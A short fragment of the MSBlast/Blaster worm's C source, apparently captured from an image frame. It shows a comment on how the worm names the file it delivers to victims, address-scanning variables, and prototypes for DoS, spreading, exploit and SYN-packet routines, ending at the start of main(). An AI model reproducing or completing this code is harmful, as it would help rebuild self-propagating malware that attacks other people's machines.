 181 /*
182 * When delivering the worm file to the victim, it gets the
183 * name by querying itself using GetModuleFilename(). This
184 * makes it easier to change the filename or to launch the
185 * worm. */
186 char msblast_filename[256+4];
187
188 int ClassD, ClassC, ClassB, ClassA;
189
190 int local_class_a, local_class_b;
191
192 int winxp1_or_win2k2;
193
194
195 ULONG WINAPI blaster_DoS_thread(LPVOID);
196 void blaster_spreader();
197 void blaster_exploit_target(int fd, const char *victim_ip);
198 void blaster_send_syn_packet(int target_ip, int fd);
199
200
201 /***************************************************************
202 * This is where the 'msblast.exe' program starts running
203 ***************************************************************/
204 void main(int argc, char *argv[])
205 {
206 WSADATA WSAData;